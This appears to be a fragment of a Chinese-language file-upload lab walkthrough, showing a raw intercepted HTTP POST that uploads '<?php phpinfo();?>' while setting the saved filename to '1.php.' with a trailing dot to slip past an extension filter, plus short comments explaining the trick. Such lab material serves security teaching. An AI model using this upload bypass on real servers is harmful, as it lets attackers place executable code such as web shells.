 Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.0.169:22412
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------6755649831227676576110841285
Content-Length: 461
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------6755649831227676576110841285
Content-Disposition: form-data; name="file"; filename="11.txt"
Content-Type: text/plain
这里不论写什么后缀都不影响，因为它是
post获取name
<?php phpinfo();?>
-----------------------------6755649831227676576110841285
Content-Disposition: form-data; name="name"
1.php.
-----------------------------6755649831227676576110841285
Content-Disposition: form-data; name="submit"
提交
-----------------------------6755649831227676576110841285--
这里获取他的后缀，我们在这里加个.